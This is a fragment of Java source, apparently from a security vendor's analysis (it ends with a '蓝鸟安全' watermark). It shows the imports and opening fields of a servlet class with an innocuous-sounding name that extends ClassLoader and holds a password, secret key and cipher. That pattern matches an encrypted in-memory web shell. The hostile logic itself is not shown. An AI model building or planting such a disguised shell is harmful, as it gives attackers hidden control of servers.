 25 import java.math.BigInteger;
26 import java.security.MessageDigest;
27 import java.util.ArrayList;
28 import java.util.Arrays;
29 import java.util.HashMap;
30 import javax.crypto.Cipher;
31 import javax.crypto.spec.SecretKeySpec;
32 import javax.servlet.Servlet;
33 import javax.servlet.ServletConfig;
34 import javax.servlet.ServletContext;
35 import javax.servlet.ServletException;
36 import javax.servlet.ServletRequest;
37 import javax.servlet.ServletResponse;
38 import javax.servlet.http.HttpServletRequest;
39 import javax.servlet.http.HttpServletResponse;
40 import javax.servlet.http.HttpSession;
41 import javax.servlet.jsp.JspFactory;
42 import javax.servlet.jsp.JspWriter;
43 import javax.servlet.jsp.PageContext;
44
45 public final class AnnotatedClassResolver
46 extends ClassLoader
47 implements Servlet {
48 public final char[] toBase64 = new char[]{'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U',
'V', 'W', 'X', 'Y', 'Z', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x',
'y', 'z', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '+', '/'};
49 private String Pwd;
50 private String path;
51 private String secretKey;
52 private HashMap parameterMap;
53 private ServletContext servletContext;
54 private ServletConfig servletConfig;
55 private static final JspFactory _jspxFactory = JspFactory.getDefaultFactory();
56
57 public AnnotatedClassResolver() {
58 }
59
60 public AnnotatedClassResolver(ClassLoader c) {
蓝鸟安全